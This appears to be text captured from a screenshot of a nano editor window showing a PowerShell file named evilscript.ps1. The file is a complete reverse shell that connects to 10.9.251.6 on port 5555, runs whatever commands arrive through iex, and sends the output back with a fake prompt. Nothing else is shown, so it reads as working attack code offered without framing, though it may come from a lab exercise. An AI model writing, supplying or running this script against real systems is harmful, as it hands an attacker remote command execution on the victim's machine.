 GNU nano 7.2 evilscript.ps1 *
$client = New-Object System.Net.Sockets.TCPClient("10.9.251.6",5555);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()